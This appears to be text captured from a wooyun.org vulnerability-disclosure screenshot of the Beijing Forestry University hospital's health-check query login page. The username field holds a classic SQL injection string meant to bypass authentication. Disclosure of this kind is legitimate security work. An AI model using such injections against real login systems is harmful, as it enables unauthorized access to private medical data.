 北京林业大学校医院体检信息查询系统
用户名: admin' or'1'='1
密 码: ●
验证码: 2735 2735
确定
www.wooyun.org